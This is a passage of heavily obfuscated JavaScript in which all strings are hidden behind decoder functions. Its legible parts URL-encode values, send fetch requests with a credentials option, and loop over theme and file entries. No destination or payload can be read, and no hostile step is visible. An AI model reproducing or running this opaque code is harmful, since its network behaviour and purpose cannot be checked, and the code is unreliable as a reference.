_0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x